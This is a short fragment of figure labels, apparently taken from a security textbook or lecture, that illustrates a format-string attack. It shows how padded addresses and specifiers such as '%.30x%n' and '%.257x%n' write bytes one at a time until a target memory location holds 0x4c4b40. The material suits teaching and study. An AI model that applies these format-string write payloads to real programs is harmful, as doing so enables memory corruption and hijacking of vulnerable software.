 0x80497c9 0x804000b
0x80497c8 0x80497ca
encoded addresses and
padding take up 34 bytes
40 00 00 00
"%.30x%n" (results in 64=0x40) written
at 0x80497c8
4b 00 00
"%.10x%n" (results in 64+10=0x4b)
written at 0x80497c8
4c 1
"%.257x%n" (results in 74+257=0x14b)
written at 0x80497c8
0 2
"%.180x%n" (results in 331+180=0x200)
written at 0x80497c8
Result 40 4b 4c 0
0x4c4b40=5 000 000